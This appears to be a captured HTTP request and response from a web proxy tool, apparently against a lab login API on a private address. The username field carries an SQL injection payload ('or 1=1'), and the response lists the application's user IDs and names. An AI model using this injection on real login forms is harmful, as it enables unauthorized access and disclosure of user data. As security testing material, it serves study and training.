 Pretty Raw Hex
\n
1 POST /api/login HTTP/1.1
2 Host: 10.113.189.121
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/151.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 40
11
12 username=test'+or+1=1+--+-&password=test
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.1
3 Date: Wed, 11 Nov 2026 18:47:23 GMT
4 Content-Type: application/json
5 Content-Length: 159
6 Connection: keep-alive
7
8 [
9 [
10 2,
11 "julias"
12 ],
13 [
14 4,
15 "linda"
16 ],
17 [
18 5,
19 "marnie"
20 ],
21 [
22 1,
23 "mary_ann"
24 ],
25 [
26 3,
27 "vincent"
28 ]
29 ]
30